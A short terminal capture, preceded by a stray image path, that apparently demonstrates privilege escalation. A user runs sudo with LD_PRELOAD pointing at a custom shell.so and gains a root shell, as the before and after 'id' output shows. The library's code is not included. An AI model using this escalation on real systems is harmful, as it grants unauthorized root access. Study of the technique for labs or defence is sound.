 $ id
uid=999(robert) gid=999(robert) groups=999(robert)
$ sudo LD_PRELOAD=/home/robert/shell.so ls
# id
uid=0(root) gid=0(root) groups=0(root)
#